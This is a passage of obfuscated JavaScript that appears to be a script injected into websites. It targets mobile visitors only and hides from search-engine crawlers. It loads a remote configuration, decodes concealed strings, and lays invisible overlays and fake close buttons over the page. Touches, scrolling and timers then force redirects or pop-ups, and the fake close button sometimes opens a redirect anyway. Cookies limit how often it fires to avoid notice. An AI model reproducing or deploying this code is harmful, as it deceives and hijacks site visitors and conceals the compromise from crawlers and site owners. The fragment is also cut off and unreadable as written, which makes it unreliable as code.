_0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;